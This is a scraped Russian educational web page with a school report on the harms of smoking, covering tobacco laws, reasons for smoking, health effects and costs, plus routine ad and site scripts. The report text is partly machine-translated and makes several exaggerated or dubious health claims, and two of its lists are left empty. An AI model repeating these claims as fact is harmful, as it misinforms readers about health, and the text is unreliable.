                <ol>
                  <li>Запрет продажи табачных изделий на расстоянии менее 100 метров по прямой линии от границ территорий образовательных учреждений;</li>
                  <li>Полный запрет продажи табачных изделий несовершеннолетним и торговли ими несовершеннолетними.</li>
                </ol>
                <p>С 1 июня 2014 года запрещается продажа сигарет в торговых объектах — ларьках и киосках без торгового зала.</p>
                <h3 id="zapret-reklamy-2-3"><span id="i-3">Запрет рекламы</span></h3>
                <p>Закон вводит полный запрет рекламы табачных изделий, стимулирования их продажи и спонсорства, а также полный запрет на демонстрацию табачных изделий и процесса курения, предназначенных для детей и подростков.</p>
                <p>Причины курения большинства людей</p>
                <p>Курение вызывает более сильную зависимость, чем алкоголь, героин, и кокаин. Всемирная организация здравоохранения установила, что больше людей во всем мире погибают от курения, чем от любой другой болезни. Как правило, курение входит в привычку в подростковом возрасте. Подростки думают, что в любой момент смогут бросить курить, не замечая как постепенно получают вредную привычку.</p>
                <p>Есть много причин, почему люди курят. В данной статье попытаемся рассмотреть наиболее распространенные.</p>
                <p>1. Давление со стороны сверстников.</p>
                <p>В основном подростки начинают курить, потому что их друзей тоже курят. Они заставляют их курить. Таким образом, чтобы сохранить свою дружбу подростки начинают курить. Они думают, что такой поступок сделает их взрослее. Также очень распространено то, что дети начинают курить, потому что их родители курят.</p>
                <p>Одна из основных причин заключается в зависимости. Никотин, который используется в сигаретах, очень захватывающее вещество. Это займет десять секунд, чтобы достичь вашего мозга. Когда человек уходит от сигареты, то симптомы, такие как бессонница и тяга начинают появляться совсем скоро, которые еще больше увеличивают желание покурить и почти семьдесят процентов из них снова хватаются за сигарету.</p>
                <p>3. Социальная активность.</p>
                <p>Люди думают, что пить и курить это хороший способ, чтобы найти себе &#171;хороших&#187; друзей, попасть в ту или иную компанию. Здесь курение и употребление алкоголя воспринимается как деятельность зрелого и разумного человека.</p>
                <p>4. Стресс и релаксация.</p>
                <p>Некоторые люди не могут бросить курить, потому что они думают, что это поможет им получить освобождение от стресса, но это не так. А все получается наоборот: курение увеличивает кровяное давление и сердечный ритм, что делает чувства и переживания еще сильнее.</p>
                <p>Гламурные объявления сигарет влияют на людей в большой мере. Рекламируют сигарет таким образом, говоря, что курение сделает людей более привлекательными и общительными. Именно поэтому в некоторых странах реклама сигарет запрещена.</p>
                <p>Влияние курения на организм человека</p>
                <p>Всем известно, что курение вредит здоровью. Но при этом множество курильщиков утверждают, что никогда не чувствовали на себе негативного влияния сигарет, несмотря на значительный стаж. Тем не менее, эта зависимость действительно очень вредна для нашего здоровья, и убивает наш организм медленно. В чём же тогда состоит пагубное влияние курения на организм человека?<br>
                Табачный дым представляет собой мелкодисперсную пыль, попадающую в легкие и оседающую там. Не смотря на то, что большую часть дыма человек выдыхает обратно, в его легких все равно оседает некоторые частицы. Организм пытается отфильтровать этот осадок. Ученые подсчитали, что за год через легкие проходит далеко не малая часть от дыма – практически литр дегтя.</p>
                <p>Табачный дым содержит в себе:</p>
                <p>Даже в одиночку некоторые из этих веществ очень ядовиты, а в комплексе они представляют собой самый настоящий яд, правда, замедленного действия.<br>
                У каждого регулярно курящего человека присутствует специфическое заболевание, именуемое врачами бронхитом курильщика.</p>
                <p>Даже небольшой стаж курения может привести к развитию атеросклероза, а он в свою очередь вызывает развитие облитерирующего эндартериита, ишемической болезни, стенокардии и инфаркта миокарда.<br>
                Курильщики часто подвержены раковым заболеваниям языка, гортани, рта, легких и слюнных желез. Такая тенденция объясняется тем, что канцерогены табака местно воздействуют на эти ткани.<br>
                Люди с никотиновой зависимостью часто сталкиваются и с язвенными заболеваниями желудка, а также раком пищевода, что вызвано постоянным заглатыванием слюны с высоким содержанием токсических смол.<br>
                Если курит женщина, то риск рождения у нее ребенка с врожденными пороками сердца, синдромом Дауна, гидроцефалией и олигофренией умножается в несколько раз. Достаточно часто эта вредная привычка приводит к развитию бесплодия.<br>
                Стремясь быть похожими на взрослых, начинают курить подростки и даже дети. Но на их растущий организм никотин влияет еще более пагубно, и многие функции могут сложиться патологически, так и не сформировавшись до конца. Постоянная доза токсинов воздействует на клетки мозга, и они просто перестают обновляться.<br>
                Никотин способен сформировать очень стойкую зависимость, от которой невозможно до конца избавится в течение всей жизни. Она существует на клеточном уровне и человек, который курил когда-то, вынужден постоянно делать усилия над собой, чтобы не вернуться к этой пагубной привычке.<br>
                Никотин дает человеку некоторый антистрессовый эффект ложного характера. При попадании в организм он приводит к выработке адреналина и эндорфина – гормона радости. Так курильщик ощущает прилив бодрости и сил, который проходит уже через полчаса.<br>
                Никотиновая зависимость считается одним из видов наркотической зависимости и требует длительного и комплексного лечения. При этом куда сложнее справится с ее психической формой, ведь человеку очень непросто отойти от различных ритуалов, стереотипов поведения и способов борьбы со стрессами, которые вырабатывались не один год.<br>
                Абстинентный синдром преодолеть достаточно легко, ведь сейчас есть огромное количество препаратов, позволяющих убрать негативные физические реакции, вызванные отменой ежедневной дозы никотина.</p>
                <p>Человек, который чувствует себя плохо и хочет бросить курить</p>
                <p>Для того чтобы избавиться от этой психологической зависимости требуется волевой подход самого курильщика и его уверенность в собственном решении.</p>
                <p>Затраты на курение</p>
                <p>По данным полученным от прохожих, начинающему курильщику 3 пачки сигарет в неделю, среднему курильщику требуется 1 пачка сигарет в день, а человеку который курит со стажем требуется 2 пачки в день. В среднем пачка сигарет стоит 50 рублей. В итоге человек тратит в месяц:</p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">Анна Рожкова</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-05-06">
            <meta itemprop="dateModified" content="2021-05-07">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/doklady/doklad-na-temu-quot-kurenie-vrednaja-privychka/" content="Доклад на тему; quot; Курение &#8212; вредная привычка; quot; Статья на тему Образовательная социальная">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/doklady/doklad-na-temu-quot-kurenie-vrednaja-privychka/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='29468' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="92"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="ДОКЛАД на тему «Воздействие химических факторов на организм медицинской сестры» Статья на тему"> <span class="c_start-item__cat">Доклады</span>
          <header itemprop="name">
            <a itemprop="url" href="/doklady/doklad-na-temu-vozdejstvie-himicheskih-faktorov-na/" class="c_start-item__link"><span itemprop="headline">ДОКЛАД на тему «Воздействие химических факторов на организм медицинской сестры» Статья на тему</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-06"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Доклад на тему; quot; Одаренные дети; quot; Статья по теме Образовательная социальная сеть"> <span class="c_start-item__cat">Доклады</span>
          <header itemprop="name">
            <a itemprop="url" href="/doklady/doklad-na-temu-quot-odarennye-deti-quot-statja-po/" class="c_start-item__link"><span itemprop="headline">Доклад на тему; quot; Одаренные дети; quot; Статья по теме Образовательная социальная сеть</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-06"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Доклад о на тему «Здоровый образ жизни» Статья по физкультуре на тему Образовательная социальная"> <span class="c_start-item__cat">Доклады</span>
          <header itemprop="name">
            <a itemprop="url" href="/doklady/doklad-o-na-temu-zdorovyj-obraz-zhizni-statja-po/" class="c_start-item__link"><span itemprop="headline">Доклад о на тему «Здоровый образ жизни» Статья по физкультуре на тему Образовательная социальная</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-06"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Доклад по физике на тему невесомость Алые паруса"> <span class="c_start-item__cat">Доклады</span>
          <header itemprop="name">
            <a itemprop="url" href="/doklady/doklad-po-fizike-na-temu-nevesomost-alye-parusa/" class="c_start-item__link"><span itemprop="headline">Доклад по физике на тему невесомость Алые паруса</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-06"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'29468',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '29468' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 